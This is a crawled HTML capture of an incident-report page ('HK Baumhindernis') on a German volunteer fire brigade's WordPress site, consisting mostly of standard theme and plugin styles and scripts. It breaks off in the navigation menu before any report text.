

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.feuerwehr-kroepelin.de/einsatzberichte/hk-baumhindernis-4
body_size: 22101
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.feuerwehr-kroepelin.de/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>HK Baumhindernis &#8211; Gemeindefeuerwehr Kröpelin</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Gemeindefeuerwehr Kröpelin &raquo; Feed" href="https://www.feuerwehr-kroepelin.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Gemeindefeuerwehr Kröpelin &raquo; Kommentar-Feed" href="https://www.feuerwehr-kroepelin.de/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.feuerwehr-kroepelin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.feuerwehr-kroepelin.de%2Feinsatzberichte%2Fhk-baumhindernis-4" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.feuerwehr-kroepelin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.feuerwehr-kroepelin.de%2Feinsatzberichte%2Fhk-baumhindernis-4&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.feuerwehr-kroepelin.de/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.feuerwehr-kroepelin.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://www.feuerwehr-kroepelin.de/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.24' media='all' />
<style id='customizr-main-inline-css'>
.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Georgia','Georgia','serif'; }
body { font-family : 'Verdana','Geneva','sans-serif'; }

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                max-height: 200px;
                height :200px
              }

@media (min-width: 576px ){
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                  max-height: 250px;
                  height :250px
                }
}

#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
/*# sourceURL=customizr-main-inline-css */
</style>
<link rel='stylesheet' id='einsatzverwaltung-font-awesome-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/einsatzverwaltung/font-awesome/css/fontawesome.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='einsatzverwaltung-font-awesome-solid-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/einsatzverwaltung/font-awesome/css/solid.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='einsatzverwaltung-frontend-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/einsatzverwaltung/css/style-frontend.css?ver=1.12.0' media='all' />
<style id='einsatzverwaltung-frontend-inline-css'>
.einsatzverwaltung-reportlist tr.report:nth-child(even) { background-color: #eeeeee; }
/*# sourceURL=einsatzverwaltung-frontend-inline-css */
</style>
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ics-calendar-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/ics-calendar/assets/style.min.css?ver=11.7.0.4' media='all' />
<script id="nb-jquery" src="https://www.feuerwehr-kroepelin.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"https://www.feuerwehr-kroepelin.de/index.php?photocrati_ajax=1","rest_url":"https://www.feuerwehr-kroepelin.de/wp-json/","wp_home_url":"https://www.feuerwehr-kroepelin.de","wp_site_url":"https://www.feuerwehr-kroepelin.de","wp_root_url":"https://www.feuerwehr-kroepelin.de","wp_plugins_url":"https://www.feuerwehr-kroepelin.de/wp-content/plugins","wp_content_url":"https://www.feuerwehr-kroepelin.de/wp-content","wp_includes_url":"https://www.feuerwehr-kroepelin.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"4b954ffad1"};
//# sourceURL=photocrati_ajax-js-extra
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.3" id="nextgen_basic_thumbnails_script-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https://www.feuerwehr-kroepelin.de/wp-content/themes/customizr/assets/front/","mainScriptUrl":"https://www.feuerwehr-kroepelin.de/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?4.4.24","deferFontAwesome":"1","fontAwesomeUrl":"https://www.feuerwehr-kroepelin.de/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?4.4.24","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_always"},"adminAjaxUrl":"https://www.feuerwehr-kroepelin.de/wp-admin/admin-ajax.php","ajaxUrl":"https://www.feuerwehr-kroepelin.de/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"6911cc03f5"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Dauerhaft ausblenden"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":null,"version":"4.4.24"};
//# sourceURL=tc-scripts-js-extra
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.24" id="tc-scripts-js" defer></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/einsatzverwaltung/js/reportlist.js?ver=6.9" id="einsatzverwaltung-reportlist-js"></script>
<link rel="https://api.w.org/" href="https://www.feuerwehr-kroepelin.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.feuerwehr-kroepelin.de/wp-json/wp/v2/einsatz/4064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.feuerwehr-kroepelin.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.feuerwehr-kroepelin.de/einsatzberichte/hk-baumhindernis-4" />
<link rel='shortlink' href='https://www.feuerwehr-kroepelin.de/?p=4064' />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
              <link rel="preload" as="font" type="font/woff2" href="https://www.feuerwehr-kroepelin.de/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

  <body class="nb-3-3-8 nimble-no-local-data-skp__post_einsatz_4064 nimble-no-group-site-tmpl-skp__all_einsatz wp-singular einsatz-template-default single single-einsatz postid-4064 wp-embed-responsive wp-theme-customizr sek-hide-rc-badge czr-link-hover-underline header-skin-dark footer-skin-dark czr-r-sidebar tc-center-images czr-full-layout customizr-4-4-24 czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
    <div class="topbar-navbar__wrapper " >
  <div class="container">
        <div class="row flex-row flex-lg-nowrap justify-content-start justify-content-lg-end align-items-center topbar-navbar__row">
                    <div class="topbar-nav__container col col-auto d-none d-lg-flex">
          <nav id="topbar-nav" class="topbar-nav__nav">
            <div class="nav__menu-wrapper topbar-nav__menu-wrapper czr-open-on-hover" >
<ul id="topbar-menu" class="topbar-nav__menu regular-nav nav__menu nav"><li id="menu-item-1210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1210"><a href="https://www.feuerwehr-kroepelin.de/" class="nav__link"><span class="nav__title">Startseite</span></a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.feuerwehr-kroepelin.de/category/allgemein" class="nav__link"><span class="nav__title">Aktuelle Meldungen</span></a></li>
